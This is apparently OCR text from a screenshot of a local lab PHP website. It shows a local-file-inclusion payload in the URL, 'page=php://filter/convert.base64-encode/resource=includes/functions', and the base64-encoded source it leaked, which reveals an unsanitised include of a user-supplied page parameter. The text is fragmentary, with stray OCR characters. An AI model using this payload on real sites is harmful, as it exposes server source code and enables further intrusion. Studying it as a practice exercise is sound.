 Php://filter/convert.base64 Encode/
127.0.0.1:20104/?page=php://filter/convert.base64-encode/resource=includes/functions
L
bur
Simple PHP Website
Home | About Us | Products | Contact
Php://filter/convert.base64 Encode/resource=includes/functions
PD9waHAKCi8qKgogKiBEaXNwbGF5cyBzaXRlIG5hbWUuCiAqLwpmdW5jdGlvbiBzaXRlX25hbWUoKQp7CiAgICBlY2hvIGNvbmZpZygnbmFtZScpOwp9CgovKio
/ICcnIDogJz9wYWdlPScpIC4gJHVybTsKICAgICAgICAKICAgICAgICAvLyBBZGQgbmF2IGl0ZW0gdG8gbGlzdC4gU2VlIHRoZSBkb3QgaW4gZnJvbnQgb2YgZXF1
/ICRfR0VUWydwYWdlJ10gOiAnaG9tZSc7CiAgICAkcGF0aCA9ICRwYWdlIC4gJy5waHAnOwogICAgaW5jbHVkZSgkcGF0aCk7Cn0KCi8qKgogKiBTdGFydHMgZX
©2023 Simple PHP Website.
v3.1